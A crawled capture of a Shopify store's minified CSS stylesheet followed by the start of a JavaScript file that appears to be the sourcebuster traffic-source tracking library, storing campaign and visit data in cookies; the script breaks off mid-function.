solid #c3c3c3}.product-main-slider,.product-main-slider .slide,.product-thumbs-slider,.product-thumbs-slider .slide,.product-main-slider .image-holder,.product-thumbs-slider .image-holder{overflow:hidden}.product-thumbs-carousel .slick-list{padding:0!important}.product-main-slider{margin:0 0 10px}.product-thumbs-slider .slick-list{margin:0 -10px}.product-thumbs-slider .slick-slide{padding:0 10px}.product-thumbs-slider .slick-slide .image-holder{cursor:pointer}.slick-arrow{top:50%;z-index:3;width:40px;height:40px;opacity:.5;cursor:pointer;position:absolute;text-indent:-9999px;transform:translateY(-50%)}.slick-arrow:hover{opacity:1}.slick-arrow:after{top:50%;left:50%;color:#8bb88e;text-indent:0;position:absolute;transform:translate(-50%,-50%);font: 40px/1 FontAwesome}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-arrow.slick-prev:after{content:"\f104"}.slick-arrow.slick-next:after{content:"\f105"}.product-main-slider .slick-dots{position:static;margin:20px 0 0}.product-main-slider .slick-dots li button{opacity:.5;cursor:pointer;background:#7c7c7c}.product-main-slider .slick-dots li.slick-active button,.product-main-slider .slick-dots li button:hover{opacity:1}.product-details-block{overflow:hidden;padding:0 0 20px}.product-details-block .prod-number{color:#767d84;display:block;margin:0 0 5px;text-transform:capitalize;font:400 18px/normal Roboto Condensed,sans-serif}.product-details-block .price{color:#000;display:block;margin:0 0 15px;text-transform:capitalize;font:600 22px/normal Roboto Condensed,sans-serif}.product-details-block .price span{color:#4bac52}.varient-box{overflow:hidden;margin:10px 0 15px}.varient-box .varient-title{display:block;color:#222426;margin:0 0 15px;text-transform:uppercase;font:700 15px/normal Roboto Condensed,sans-serif}.varient-box .varient-title span{font-weight:400}.varient-box .varients-list{display:flex;margin:0 0 0 -10px;align-items:center}.varient-box .varients-list li{margin:0 0 10px 10px}.varient-box .varients-list li input{width:0;height:0;left:-9999px;position:absolute}.varient-box .varients-list li label{padding:10px;color:#acb0b5;cursor:pointer;border:2px solid #acb0b5}.varient-box .varients-list li input:checked+label{color:#222426;border:2px solid #222426}.product-details-block .inner-holder{overflow:hidden}.product-details-block .qty-box{display:flex;margin:0 0 15px;align-items:center}.qty-box label{color:#222426;margin-right:5px;text-transform:uppercase;font:700 15px/normal Roboto Condensed,sans-serif}.qty-box label span{color:#4bac52;font-weight:400}.qty-box input[type=number]{width:80px;height:40px;padding:10px;text-align:center;border:1px solid #9d9d9d}.btn-holder{display:flex;flex-direction:column}.btn-holder .btn{cursor:pointer;padding:20px 35px;text-align:center;letter-spacing:1px;text-transform:uppercase;transition:all ease-in-out .3s;font:600 15px/1 Roboto Condensed,sans-serif}.btn-holder .btn.btn-primary{color:#fff;background:#4bac52;border:1px solid #4bac52}.btn-holder .btn.btn-outline{color:#252a2f;background:#fff;border:1px solid #252a2f}.btn-holder .btn.btn-outline:hover{color:#fff;background:#252a2f}.btn-holder .btn.btn-outline:focus{box-shadow:inset 0 1px 1px #4d525613,0 0 8px #9d9d9d99}.btn-holder .btn:not(:last-child){margin:0 0 15px}.products-tabs{width:100%;margin-bottom:20px;border:1px solid #e8e8e8}.products-tabs .tab-links{font-size:16px;overflow:hidden;line-height:1.42857;text-transform:uppercase;border-bottom:4px solid #4bac52}.products-tabs .tab-links li{float:left;list-style:none;margin:0 0 -1px}.products-tabs .tab-links a{display:block;color:#4bac52;padding:10px 15px;transition:all linear .15s}.products-tabs .tab-links a:hover{background:#eee}.products-tabs li.active a,.products-tabs li.active a:hover{color:#fff;background:#4bac52}.products-tabs .tab-content{padding:20px;color:#8b8b8b;font:400 13px/normal Roboto Condensed,sans-serif}.products-tabs .tab-content p,.products-tabs .tab-content ul{margin:0 0 15px}.products-tabs .tab{display:none}.products-tabs .tab.active{display:block}.popup{top:0;left:0;z-index:9;width:100%;height:100%;display:none;position:fixed;background:#00000080}.popup-inner{top:50%;left:50%;width:90%;padding:25px;max-width:900px;background:#fff;position:absolute;border-radius:10px;transform:translate(-50%,-50%);box-shadow:0 2px 5px #4d525633}.popup-close{top:10px;right:10px;width:30px;color:#000;height:30px;opacity:.5;border-radius:50%;position:absolute;font:400 30px/1 Roboto Condensed,sans-serif}.popup-close:hover{opacity:1}.popup-content{overflow:hidden}.popup-content .popup-title{display:block;color:#222426;margin:0 0 15px;text-transform:capitalize;font:600 18px/26px Roboto Condensed,sans-serif}.popup-content h2{display:block;margin:0 0 15px;text-transform:capitalize;font:600 15px/normal Roboto Condensed,sans-serif}.popup-content .popup-title a{color:#252a2f}.popup-content .popup-title a:hover{color:#8bb88e}.popup-content .prod-number{display:block;color:#767d84;margin:0 0 5px;text-transform:capitalize;font:600 18px/normal Roboto Condensed,sans-serif}.popup-content .price{color:#8bb88e;display:block;margin:0 0 15px;font:600 15px/normal Roboto Condensed,sans-serif}.popup-content .label{color:#767d84;display:block;margin:0 0 30px;font:400 14px/normal Roboto Condensed,sans-serif}.popup-content .label span{color:#222426}.cols-frame,.cols-frame .text-col{overflow:hidden}.cols-frame .btn.btn-primary{color:#fff;border:1px solid #4bac52}.cols-frame .btn.btn-outline{color:#4bac52;border:1px solid #4bac52}.btn.btn-primary:hover,.cols-frame .btn.btn-outline:hover{color:#fff;background:#252a2f;border-color:#252a2f}.widget-box{overflow:hidden;margin-bottom:10px}.widget-box .widget-title{display:block;color:#252a2f;position:relative;padding:15px 15px 15px 0;text-transform:capitalize;transition:all linear .15s;font:600 16px/19px Roboto Condensed,sans-serif}.filter-controls{display:flex;margin:0 0 12px;align-items:center;font:400 15px/1 Roboto Condensed,sans-serif}.filter-controls li{margin-right:10px}.filter-controls li a{display:flex;color:#4bac52;align-items:center}.filter-controls li a i{margin-right:5px}.widges-holder{overflow:hidden;border:1px solid #ddd}.widget-content{overflow:hidden}.widget-opener{padding:12px;color:#222426;display:flex;align-items:center;justify-content:center;text-transform:capitalize;border-bottom:1px solid #ddd;font:700 15px/1.4 Roboto Condensed,sans-serif}.widget-opener i{color:#4bac52;font-size:20px;margin:-2px 5px 0 0}.widget-content .slide,.widget-content .slide-items{overflow:hidden}.widget-content .slide-items li{display:flex;line-height:normal;align-items:center;padding:12px 0 12px 35px;border-bottom:1px solid #ddd}.widget-content .slide-items li label{color:#4d5256;cursor:pointer;position:relative;padding:0 0 0 24px;text-transform:capitalize;font:400 13px/1 Roboto Condensed,sans-serif}.widget-content .slide-items li input[type=checkbox]{left:-9999px;position:absolute}.widget-content .slide-items li label:before,.widget-content .slide-items li label:after{content:"";position:absolute}.widget-content .slide-items li label:before{top:0;left:0;content:"";width:14px;height:14px;background-color:transparent;border:2px solid rgb(77,82,86)}.widget-content .slide-items li input:checked+label:before{background:#00f;border-color:#00f}.widget-content .slide-items li input:checked+label:after{top:2px;left:5px;width:4px;height:8px;position:absolute;border:solid #fff;transform:rotate(45deg);border-width:0 2px 2px 0}.widget-content .price-bar{display:flex;padding:15px 0 0;align-items:center;justify-content:space-between}.widget-content .price-bar input{width:50%;color:#252a2f;pointer-events:none;font:400 15px/1 Roboto Condensed,sans-serif}.widget-content .price-bar input:last-child{text-align:right}#slider-range.ui-widget-content{border:0;height:3px;margin:15px 10px;border-radius:4px;background:#f5f5f5;position:relative}.ui-widget.ui-widget-content{border:0}.ui-slider-horizontal .ui-slider-range{background:#4bac52}.ui-slider-horizontal .ui-slider-handle{top:50%;border:0;background:#222426;transform:translateY(-50%)}.filters-bar{display:flex;overflow:hidden;margin:0 0 12px;justify-content:space-between}.filters-bar .product-counter{color:#222426;display:block;margin:2px 0 10px;text-transform:capitalize;font:600 16px/1.2 Roboto Condensed,sans-serif}.filters-holder{display:flex;justify-content:flex-end}.filters-holder .filter-box{margin:0 3px}.filter-box select{height:44px;color:#4d5256;cursor:pointer;border:1px solid #252a2f;padding:10px 30px 10px 10px;font:400 15px/1 Roboto Condensed,sans-serif;background:#fff url(https://cdn1.iconfinder.com/data/icons/cc_mono_icon_set/blacks/16x16/br_down.png) no-repeat calc(100% - 8px) 50%;background-size:10px;-webkit-appearance:none}.filter-btns{display:flex}.filter-btns button{width:44px;height:44px;padding:10px;color:#4d5256;display:flex;cursor:pointer;align-items:center;justify-content:center;background-color:#fff;border:1px solid #252a2f}.filter-btns button:not(:last-child){margin-right:4px}.filter-btns button i{font-size:18px}.filter-btns button.active i{color:#4bac52}.sort-filter{height:44px;color:#252a2f;display:flex;min-width:44px;cursor:pointer;background:#fff;margin-right:4px;position:relative;align-items:center;letter-spacing:.5px;padding:0 40px 0 10px;border:1px solid #252a2f;font:400 15px/1 Roboto Condensed,sans-serif}.sort-filter i{top:50%;right:10px;font-size:18px;position:absolute;transform:translateY(-50%)}.sort-filter .fa-angle-down,.sort-filter.filters-show .fa-angle-up{display:block}.sort-filter .fa-angle-up,.sort-filter.filters-show .fa-angle-down{display:none}.filters-drop{display:none;padding:20px 10px;margin-bottom:10px;align-items:center;background-color:#d7d7d7;border:1px solid #c3c3c3}.filters-drop>div{display:flex;place-content:space-between}.filters-drop div>*{min-width:31%}.filters-drop select{width:100%}.filters-drop .btn-filters-opener{color:#fff;height:44px;padding:10px 30px 10px 10px;cursor:pointer;position:relative;background:#252a2f;font:400 14px/1.2 Roboto Condensed,sans-serif}.filters-drop .btn-filters-opener i{top:50%;right:10px;font-size:18px;position:absolute;transform:translateY(-50%)}.articles-frame h1{color:#252a2f;margin:0 0 15px;text-transform:uppercase;font:500 24px/1.208 Roboto Condensed,sans-serif}.articles-block{gap:10px;display:grid;margin:0 0 30px;overflow:hidden;grid-template-columns:repeat(1,1fr)}.articles-block .article-box{padding:15px;overflow:hidden;border:1px solid #e8e8e8}.article-box a{display:block}.article-box .image-holder{overflow:hidden;position:relative;padding-bottom:100%}.article-box .image-holder img{top:0;left:0;width:100%;height:100%;object-fit:cover;position:absolute}.article-box .text-box{overflow:hidden;padding:5px 0 0}.article-box .text-box h2{color:#4bac52;margin:0 0 5px;text-transform:capitalize;font:700 16px/1.4 Roboto Condensed,sans-serif}.article-box .text-box p{color:#000;font:400 15px/normal Roboto Condensed,sans-serif}.article-content{overflow:hidden;padding-bottom:30px}.article-content .pull-left{margin:0 10px 10px 0}.article-content .pull-right{margin:0 0 10px 10px}.article-content h1{margin:0 0 15px}.article-content h1,.article-content .heading{display:block;color:#222426;font:700 16px/1.4 Roboto Condensed,sans-serif}.article-content p{color:#4d5256;margin:0 0 20px;font:400 15px/1.6 Roboto Condensed,sans-serif}.sidebar-nav{border:1px solid #ddd}.sidebar-nav ul li:not(:last-child){border-bottom:1px solid #ddd}.sidebar-nav ul li a{color:#252a2f;display:block;padding:11px 25px;position:relative;text-transform:uppercase;font:700 14px/1 Roboto Condensed,sans-serif}.sidebar-nav ul li a:hover{color:#fff;background:#4bac52}.sidebar-nav ul li a i{top:50%;left:15px;color:#4bac52;font-size:20px;margin-top:-1px;font-weight:700;position:absolute;transform:translateY(-50%)}.sidebar-nav ul li a:hover i{color:#fff}.content-frame{overflow:hidden}.content-frame .heading{display:block;color:#252a2f;margin:0 0 20px;padding:0 0 5px;text-transform:capitalize;border-bottom:1px solid #929497;font:300 24px/1.2 Roboto Condensed,sans-serif}.map-holder{overflow:hidden;margin:0 0 15px;position:relative;padding-bottom:29.972%}.map-holder iframe{top:0;left:0;width:100%!important;height:100%!important;position:absolute}.contact-info-box{overflow:hidden;margin:0 0 20px;position:relative;padding:0 0 0 10px}.contact-info-box i{top:0;left:0;color:#4bac52;font-size:18px;position:absolute}.contact-info-box .title{display:block;color:#8b8b8b;margin:0 0 10px 20px;font:700 15px/1 Roboto Condensed,sans-serif}.contact-info-box ul{color:#8b8b8b;max-width:180px;padding:0 0 0 20px;list-style:circle;font:300 15px/normal Roboto Condensed,sans-serif}.requited-info{overflow:hidden;margin:0 0 20px}.requited-info .text-required{color:#252a2f;display:block;margin:0 0 5px;font:400 13px/normal Roboto Condensed,sans-serif}.requited-info .text-box{padding:19px;color:#252a2f;overflow:hidden;border-radius:4px;background:#f5f5f5;border:1px solid #e3e3e3;font:400 14px/20px Roboto Condensed,sans-serif}.contact-info-box ul li a{color:#8b8b8b}.contactus-form{overflow:hidden;margin:0 0 20px}.contactus-form .form-group{display:flex;margin:0 0 20px}.contactus-form label{color:#252a2f;flex:0 0 125px;margin:5px 0 0;text-align:right;padding-right:25px;font:700 14px/1.2 Roboto Condensed,sans-serif}.contactus-form input,.contactus-form textarea{color:#555;padding:5px 10px;border-radius:4px;border:1px solid #d5dee7;flex:0 0 calc(100% - 125px);font:400 14px/1 Roboto Condensed,sans-serif}.contactus-form textarea{resize:none;overflow:auto;min-width:calc(100% - 125px);max-width:calc(100% - 125px);min-height:107px;max-height:107px}.contactus-form input[type=submit]{border:0;color:#fff;flex:0 0 80px;cursor:pointer;border-radius:0;padding:8px 12px;text-align:center;background:#4bac52;font:400 14px/1 Roboto Condensed,sans-serif}.contactus-form input[type=submit]:hover{background:#303030}.content-header{overflow:hidden;margin:0 0 10px;padding:0 0 10px;text-align:center;border-bottom:1px solid #c3c3c3}.content-header h1{color:#222426;font:700 20px/1.2 Roboto Condensed,sans-serif}.parts-frame{overflow:hidden;margin:0 0 15px}.part-block{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #c3c3c3}.part-block .txt-required{display:block;color:#222426;text-transform:capitalize;font:700 15px/normal Roboto Condensed,sans-serif}.part-block h2{color:#252a2f;margin:0 0 10px;text-transform:uppercase;font:500 24px/normal Roboto Condensed,sans-serif}.part-block p{color:#8b8b8b;margin:0 0 20px;font:400 16px/normal Roboto Condensed,sans-serif}.files-upload{gap:15px;display:grid;grid-template-columns:repeat(2,1fr)}.upload-box{overflow:hidden}.upload-box input{font-size:14px}.upload-box input::file-selector-button{color:#222426;padding:5px 8px;background:#fff;border:2px solid #4bac52;font:700 14px/normal Roboto Condensed,sans-serif}.form-block .form-group{display:flex;margin:0 0 10px;flex-direction:column}.form-block label{color:#222426;display:block;margin:0 0 5px;text-transform:capitalize;font:400 15px/normal Roboto Condensed,sans-serif}.form-block input,.form-block textarea{color:#4d5256;padding:10px;border:1px solid #9d9d9d;font:400 15px/1 Roboto Condensed,sans-serif}.form-block textarea{min-width:100%;max-width:100%;min-height:219px;max-height:219px;overflow:auto;resize:none}.form-block input:focus,.form-block textarea:focus,.form-block input:focus-visible,.form-block textarea:focus-visible{outline:none;box-shadow:none}.part-block .btn{color:#4bac52;margin:20px 0;cursor:pointer;max-width:215px;padding:15px 30px;border:3px solid #4bac52;text-transform:capitalize;font:400 19px/1 Roboto Condensed,sans-serif}.part-block .btn:hover{color:#fff;background:#4bac52}.parts-frame .text-block{text-align:center;padding:20px 30px}.parts-frame .text-block p{color:#000;font:400 13px/20px Roboto Condensed,sans-serif}.page-content{overflow:hidden;padding:0 0 20px}.page-content h1,.page-content h2{color:#252a2f;margin:0 0 15px;font:500 24px/normal Roboto Condensed,sans-serif}.page-content h2{margin:0 0 10px;text-transform:capitalize}.page-content h3{margin:0;color:#000;font:400 15px/normal Roboto Condensed,sans-serif}.page-content p,.page-content ul,.page-content ol{color:#8b8b8b;margin:0 0 15px;font:400 13px/1.6 Roboto Condensed,sans-serif}.page-content ul{list-style:disc;padding-left:30px}.page-content ol{padding-left:15px;list-style:decimal}.page-content .text-red{color:red}.page-content p strong{font-weight:700;color:#424242}.page-content p span{color:#000}.page-content p .link{display:block}.page-content p .link a,.page-content ul li a{color:#4bac52}.page-content .text{color:#000;margin:0 0 15px;font:400 15px/1.6 Roboto Condensed,sans-serif}.testimonials-holder{overflow:hidden}.testimonials-holder h2{padding:15px;color:#252a2f;margin-bottom:20px;border:1px solid #e8e8e8;text-transform:capitalize;font:400 15px/normal Roboto Condensed,sans-serif}.quote-holder{padding:15px;margin-bottom:20px;border:1px solid #e8e8e8}.quote-holder q{color:#252a2f;display:block;margin:0 0 10px;font:400 15px/normal Roboto Condensed,sans-serif}.quote-holder cite{display:block;color:#252a2f;font:400 14px/normal Roboto Condensed,sans-serif}.returns-content h2{color:#000;font-weight:700}.returns-content p,.returns-content .list,.returns-content strong,.returns-content .note{color:#000;font:400 15px/1.5 Roboto Condensed,sans-serif}.returns-content strong,.returns-content .note{font-weight:700}.returns-content .note{margin:0 0 15px}.returns-content ul{color:#000}.returns-content .list{padding-left:0;list-style:none}.login-register{padding:20px 0}.login-register h1,.login-register h2{color:#222426;margin:0 0 15px;text-transform:uppercase;font:500 24px/1.208 Roboto Condensed,sans-serif}.login-register h2{text-transform:none}.login-register .form p,.form label,.form .note{color:#222426;margin:0 0 15px;font:400 15px/normal Roboto Condensed,sans-serif}.form .note{font-size:13px}.form{overflow:hidden;margin:0 0 15px;padding:15px 15px 0;border:1px solid #000}.form label{display:block;margin:0 0 5px}.form label span{color:#4bac52}.form .form-group{display:block;margin:0 0 15px}.form .error{display:none;color:#c01a29;margin-top:10px;padding:8px 10px;border-radius:6px;background-color:#fdf0f2;border:1px solid #f1ced1;font:400 16px/1.6 Roboto Condensed,sans-serif}.form .show-error .error{display:block}.form input{width:100%;padding:10px;color:#4d5256;background:#fff;border:1px solid #9d9d9d;font:400 15px/1 Roboto Condensed,sans-serif}.form .form-group p{margin:10px 0 0}.form .show-error input{border-color:#c01a29}.form input[type=submit]{border:0;color:#fff;width:100%;display:block;flex:0 0 100%;cursor:pointer;border-radius:0;margin:0 0 15px;padding:20px 35px;text-align:center;background:#4bac52;font:400 16px/1 Roboto Condensed,sans-serif}.form input[type=submit]:hover{background:#303030}.form .form-group.btns{display:flex;flex-direction:column;align-items:flex-start}.form .form-group.btns .link{color:#4bac52;font:400 15px/1 Roboto Condensed,sans-serif}.login-register-label{margin:0;display:block;position:relative;padding:0 0 0 25px}.login-register-label label{cursor:pointer;margin:0 0 15px}.login-register-label input[type=checkbox]{display:none;position:absolute}.login-register-label label:before,.login-register-label label:after{content:"";position:absolute}.login-register-label label:before{left:0;top:2px;content:"";width:16px;height:16px;background-color:transparent;border:1px solid rgb(77,82,86)}.login-register-label input:checked+label:before{background:#4bac52;border-color:#4bac52}.login-register-label input:checked+label:after{top:8px;left:6px;width:4px;height:8px;position:absolute;border:solid #fff;transform:rotate(45deg);border-width:0 2px 2px 0}.form.forgot-form{border:0;background:#d7d7d7}@media (min-width: 480px){.logos-block,.products-frame{grid-template-columns:repeat(2,1fr)}}@media (min-width: 575.98px){.logos-block{grid-template-columns:repeat(3,1fr)}.articles-block{grid-template-columns:repeat(2,1fr)}}@media (min-width: 767.98px){.logos-block{grid-template-columns:repeat(4,1fr)}.articles-block{grid-template-columns:repeat(3,1fr)}#footer .f-heading{margin:0 0 20px}.copyright p{margin:0}.product-details-block .inner-holder{gap:32px;display:flex;align-items:flex-start}.btn-holder{flex:0 0 calc(100% - 230px)}.cols-frame{display:flex;align-items:flex-start}.cols-frame .image-holder{width:31%;margin-right:30px}.cols-frame .btn-holder{display:flex;flex-direction:row;justify-content:space-between}.cols-frame .btn-holder .btn{margin:0;width:calc(50% - 5px)}.cols-frame .text-col{width:calc(69% - 30px)}.files-upload{grid-template-columns:repeat(3,1fr)}}@media (min-width: 991.98px){.logos-block{grid-template-columns:repeat(6,1fr)}.products-frame{grid-template-columns:repeat(4,1fr)}.popup-content .popup-title{font-size:22px}.products-slider-block{border:0}.product-main-slider .slick-dots{display:none!important}.lead{margin:0 0 30px}.product-details h1{text-align:left}.content-header h1{font-size:30px}.form-block input{width:75%}.form{padding:30px 30px 15px}.form .form-group.btns{align-items:center;flex-direction:row}.form input,.form input[type=submit]{width:auto;flex:0 0 auto;align-items:center}.form input{min-width:300px}.form input[type=submit]{margin:0 10px 0 0;min-width:inherit}.form .show-error .error{display:inline-block}}@media (min-width: 991.98px){.top-bar{padding:9px 0}.top-bar ul{font-size:16px}.search-form,.cart-info-bar{margin:0}.main-nav>ul>li .dropdown-menu ul{max-width:960px}.main-nav>ul>li:hover .dropdown-menu{display:flex}.main-nav .dropdown-menu li a:hover{color:#4bac52}.main-nav>ul>li>a{position:relative}.main-nav>ul>li>a.at-drop-down:after{width:0;height:0;left:50%;z-index:2;content:"";bottom:-1px;display:none;position:absolute;border-style:solid;transform:translate(-50%);border-width:0 5px 7px 5px;border-color:transparent transparent #fff transparent}.main-nav>ul>li:hover>a.at-drop-down:after{display:block}#main{padding:15px 0 0}.btns-bar a{font-size:45px}.content-header h1{font-size:34px}}@media (min-width: 1199.98px){.main-nav{padding:0 15px}.main-nav>ul>li .dropdown-menu ul{max-width:1140px}.content-header h1{font-size:38px}.files-upload{gap:30px}.upload-box input{font-size:16px}.upload-box input::file-selector-button{padding:5px 15px;font:700 18px/normal Roboto Condensed,sans-serif}.part-block p{font-size:19px}}@media (max-width: 767.98px){.map-holder{margin-top:15px}.page-text-box{padding-top:20px}.widget-box .widget-title{padding:15px}.filter-controls{padding:0 15px}}@media (max-width: 991.98px){.facets-drop{top:0;right:0;bottom:0;z-index:9;width:100%;overflow:auto;position:fixed;background:#fff;transform:translate(105%);transition:transform .3s cubic-bezier(.25,.46,.45,.94)}.nav-opener{display:block}.main-nav{top:0;bottom:0;left:-246px;width:246px;display:flex;position:fixed;overflow-y:auto;background:#4bac52;flex-direction:column;align-items:flex-start;justify-content:flex-start}.main-nav ul{width:100%;flex-direction:column;align-items:flex-start}.main-nav ul li{width:100%}.main-nav>ul>li{border-bottom:1px solid #c3c3c3}.main-nav>ul>li a{padding:15px}.main-nav>ul>li .dropdown-menu{position:static;background:none;padding:15px 20px}.main-nav>ul>li .dropdown-menu a{padding:5px 15px}.main-nav>ul>li .dropdown-menu li a:hover{background:#252a2f}.main-nav .dropdown-menu{padding:10px 0}.main-nav .dropdown-menu li{margin:0}.main-nav .dropdown-menu li a{color:#fff}#main .lead-text{margin:6px 0 0}}@media (max-width: 767.98px){.articles-frame h1{padding-top:50px}.header__search{display:none}}@media (max-width: 575.98px){#footer .f-heading,.f-nav,#footer address,.copyright{text-align:center}.copyright p{margin:0 0 10px}.footer-content-card-imgs{justify-content:center}.filters-drop>div{flex-direction:column}.filters-drop div>*{min-width:100%}.filters-drop div>*:not(:last-child){margin:0 0 10px}.filters-bar{flex-direction:column}.filters-holder{justify-content:space-between}.article-content img{width:100%;float:none!important;margin:0 0 10px!important}}.products-frame.all-products .product-box{padding:15px}.products-frame.all-products .product-box a{padding:0}.products-frame.single-item{grid-template-columns:repeat(1,1fr)!important}.products-frame.single-item .product-box{display:flex}.products-frame.single-item .product-box .image-holder{flex:0 0 25%;padding-bottom:186px}.products-frame.single-item .product-box .text-box{flex:0 0 75%;padding:0 15px}.products-frame.two-items{grid-template-columns:repeat(2,1fr)}.products-frame.two-items .product-box{display:flex}.products-frame.two-items .product-box .image-holder{flex:0 0 50%;padding-bottom:186px}.products-frame.two-items .product-box .text-box{flex:0 0 50%;padding:0 15px}.products-frame.multi-items{grid-template-columns:repeat(4,1fr)}#shopify-section-template--21374480941361__878a103d-beec-4525-b954-5cbf22dc200a{margin-top:10px}
/*# sourceMappingURL=/cdn/shop/t/17/assets/custom-styles.css.map?v=59037086676570532981746473312 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=V2VkIEphbiAxNCAyMDI2IDAxOjA1OjIwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28928
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return 